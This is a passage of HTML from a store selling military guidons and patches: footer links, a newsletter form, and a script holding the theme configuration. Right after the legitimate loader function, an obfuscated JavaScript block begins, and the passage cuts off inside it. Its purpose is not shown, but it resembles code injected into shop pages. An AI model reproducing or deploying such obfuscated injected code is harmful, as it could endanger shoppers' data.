                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/shadow-box-accesories.html">Shadow Box Accesories</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/categories/parade-and-formation.html">Parade and Formation</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dodguidons.com/war-patches/">War Patches</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/dodguidons/">DODGUIDONS</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/shadowboxx/">SHADOWBOXX</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/m0ral3-patches/">M0RALE PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/pin-the-mule/">Pin The Mule</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/post-kaserne/">Post &amp; Kaserne</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/cup-of-joe/">Cup of Joe</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/steel-pot-caps/">Steel Pot Caps</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/red-mutt-patches/">RED MUTT PATCHES</a>
                        </li>
                        <li>
                            <a href="https://dodguidons.com/usmc-guidon/">USMC Guidon</a>
                        </li>
                    <li><a href="https://dodguidons.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Info</h3>
                <address>109 Argonaut<br>
Ste 11<br>
El Paso, TX 79912</address>
                    <a href="tel:771-888-5968"><strong>Call us at 771-888-5968</strong></a>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                            </article>
        </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 DODGuidons Flags and Streamer </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/";</script>

		<script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"storeAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2RvZGd1aWRvbnMuY29tIl0sImVhdCI6MTc2OTUxNTYyMCwiaWF0IjoxNzY5MzQyODIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMDMxMjAwNSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.tCEKaGcfKRXtbGgVzHwYa5ub7mwY65aV-ZMV6WghOAJck-pKdHTYdVY8T2cnw0zQylUHU_I2m9NUH3vhBhzDWA\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":4,\"homepage_new_products_column_count\":4,\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"fontSize-root\":14,\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"show_powered_by\":false,\"show_accept_amazonpay\":false,\"social_icon_placement_bottom\":\"bottom_none\",\"channels\":[{\"id\":1,\"name\":\"Light\",\"code\":\"Light\",\"is_active\":true,\"switch_url\":\"https://cornerstone-light-demo.mybigcommerce.com\"},{\"id\":2,\"name\":\"Bold\",\"code\":\"Bold\",\"is_active\":false,\"switch_url\":\"https://cornerstone-bold-demo.mybigcommerce.com\"},{\"id\":3,\"name\":\"Warm\",\"code\":\"Warm\",\"is_active\":false,\"switch_url\":\"https://cornerstone-warm-demo.mybigcommerce.com\"}],\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#8f8f8f\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_700\",\"logo_size\":\"350x200\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"paymentbuttons-paypal-shape\":\"rect\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"pdp-retail-price-label\":\"\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Montserrat_500\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp_sold_out_label\":\"\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"transparent\",\"categorypage_products_per_page\":12,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"vertical\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"show_custom_fields_tabs\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Montserrat_500\",\"homepage_show_carousel_arrows\":true,\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#444444\",\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":4,\"button--disabled-color\":\"#ffffff\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Montserrat_400\",\"paymentbuttons-bolt-shape\":\"rect\",\"carousel-play-pause-button-textColor--hover\":\"#474747\",\"color_hover_product_sale_badges\":\"#000000\",\"color-primaryDark\":\"#666666\",\"pdp_sale_badge_label\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#444444\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_700\",\"headings-font\":\"Google_Montserrat_400\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#cccccc\",\"show_channels\":false,\"button--primary-backgroundColorHover\":\"#666666\",\"show_product_reviews\":true,\"button--default-borderColor\":\"#8F8F8F\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"carousel-arrow-color--hover\":\"#474747\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color_badge_product_sold_out_badges\":\"#007dc6\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#474747\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"paymentbuttons-paypal-checkout-payment-color\":\"black\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"paymentbuttons-provider-sorting\":[\"paypal\",\"sepa\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#000000\",\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#474747\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"productgallery_size\":\"320x320\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Montserrat_500\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#cccccc\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#8f8f8f\",\"productpage_similar_by_views_count\":10,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#707070\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_product_swatch_names\":true,\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":4,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#8F8F8F\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#474747\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"product_sold_out_badges\":\"none\",\"homepage_show_carousel_play_pause_button\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"focusTooltip-backgroundColor\":\"#313440\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"paymentbuttons-number-of-buttons\":1,\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"color_hover_product_sold_out_badges\":\"#000000\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"carousel-dot-color-active\":\"#757575\",\"paymentbuttons-paypal-checkout-payment-size\":\"large\",\"input-border-color\":\"#8F8F8F\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#333333\",\"color-secondary\":\"#ffffff\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"button--primary-backgroundColorActive\":\"#000000\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Montserrat_500\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Montserrat_500\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navigation_design\":\"simple\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"focusTooltip-textColor\":\"#ffffff\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"checkout-paymentbuttons-paypal-size\":\"large\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#333333\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"optimizedCheckout-header-textColor\":\"#333333\",\"hide_category_page_heading\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"banner--deafault-backgroundColor\":\"#707070\",\"show_accept_visa\":false,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"black\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"input-disabled-bg\":\"#ffffff\",\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://dodguidons.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://dodguidons.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://dodguidons.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();},nocache: !1,debug: !1})}(function(_0x3c3f99,_0x1fc27a){function _0x49d812(_0xaa5a9e,_0x53f031,_0x286c2a,_0x123c9c){return _0x5f9b(_0xaa5a9e- -0x1a9,_0x286c2a);}var _0x5db741=_0x3c3f99();function _0x1a084e(_0x23fbe6,_0xa4e56,_0x41fb7e,_0x35c752){return _0x5f9b(_0x23fbe6-0xef,_0xa4e56);}while(!![]){try{var 